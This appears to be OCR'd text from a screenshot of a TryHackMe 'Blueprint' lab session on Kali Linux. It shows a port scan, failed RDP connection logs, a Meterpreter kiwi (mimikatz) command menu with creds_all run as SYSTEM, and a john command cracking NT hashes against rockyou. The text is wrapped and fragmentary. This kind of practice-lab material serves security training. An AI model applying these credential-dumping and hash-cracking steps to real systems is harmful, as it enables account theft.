 File Machine View Input Devices Help
Applications Places Terminator Jul 4 08:31 1
kali@kali: ~/Desktop/TryHackMe/Blueprint
kali@kali: ~/Desktop/TryHackMe/Blueprint 94x22
Connect Scan Timing: About 25.80% done; ETC: 08:34 (0:23:12 remaining)
Connect Scan Timing: About 31.17% done; ETC: 08:35 (0:21:34 remaining)
Discovered open port 49158/tcp on 10.10.171.219
Connect Scan Timing: About 38.31% done; ETC: 08:36 (0:19:55 remaining)
Discovered open port 49153/tcp on 10.10.171.219
Connect Scan Timing: About 42.60% done; ETC: 08:35 (0:18:17 remaining)
Connect Scan Timing: About 46.88% done; ETC: 08:35 (0:16:40 remaining)
Connect Scan Timing: About 50.93% done; ETC: 08:34 (0:15:06 remaining)
Discovered open port 49154/tcp on 10.10.171.219
Connect Scan Timing: About 55.73% done; ETC: 08:34 (0:13:31 remaining)
Connect Scan Timing: About 61.01% done; ETC: 08:34 (0:11:54 remaining)
Connect Scan Timing: About 65.72% done; ETC: 08:33 (0:10:22 remaining)
Connect Scan Timing: About 70.91% done; ETC: 08:34 (0:08:50 remaining)
Discovered open port 49160/tcp on 10.10.171.219
Connect Scan Timing: About 76.01% done; ETC: 08:34 (0:07:19 remaining)
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
└─$ 130 ✗
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Blueprint]
└─$ 130 ✗
kali@kali: ~/Desktop/TryHackMe/Blueprint 85x20
using optimized
[08:24:51:311] [23554:23567] [INFO][com.freerdp.core] - freerdp_tcp_is_hostname_resol
vable:freerdp_set_last_error_ex resetting error state
[08:24:51:311] [23554:23567] [INFO][com.freerdp.core] - freerdp_tcp_connect:freerdp_s
et_last_error_ex resetting error state
[08:24:52:890] [23554:23567] [ERROR][com.freerdp.core.transport] - BIO_should_retry r
eturned a system error 32: Broken pipe
[08:24:52:890] [23554:23567] [ERROR][com.freerdp.core] - transport_write:freerdp_set_
last_error_ex ERRCONNECT_CONNECT_TRANSPORT_FAILED [0x0002000D]
[08:24:52:896] [23554:23567] [INFO][com.freerdp.core] - freerdp_tcp_is_hostname_resol
vable:freerdp_set_last_error_ex resetting error state
[08:24:52:896] [23554:23567] [INFO][com.freerdp.core] - freerdp_tcp_connect:freerdp_s
et_last_error_ex resetting error state
[08:24:52:352] [23554:23567] [ERROR][com.freerdp.core.transport] - BIO_should_retry r
eturned a system error 32: Broken pipe
[08:24:52:352] [23554:23567] [ERROR][com.freerdp.core] - transport_write:freerdp_set_
last_error_ex ERRCONNECT_CONNECT_TRANSPORT_FAILED [0x0002000D]
[08:24:52:352] [23554:23567] [ERROR][com.freerdp.core] - freerdp_post_connect failed
libfreerdp returned code is 0002000D
kali@kali: ~/Desktop/TryHackMe/Blueprint 146x20
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
kali@kali: ~/Desktop/TryHackMe/Bluep
┌──(kali㉿kali)-[~/Deskt
op/TryHackMe/Blueprint]
└─$ john ntlm.txt --form
at=NT --fork=4 --wordlis
t=/usr/share/wordlists/r
ockyou.txt
Using default input enco
ding: UTF-8
Loaded 3 password hashes
with no different salts
(NT [MD4 256/256 AVX2 8
x3])
Node numbers 1-4 of 4 (f
ork)
Press
bort,
ey for